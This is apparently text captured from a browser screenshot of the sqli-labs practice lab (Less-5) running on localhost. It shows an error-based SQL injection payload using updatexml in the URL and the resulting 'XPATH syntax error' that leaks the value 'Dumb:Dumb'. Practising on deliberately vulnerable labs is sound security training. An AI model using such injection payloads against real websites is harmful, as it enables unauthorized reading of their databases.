 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb'
SQLI DUMB SERIES-5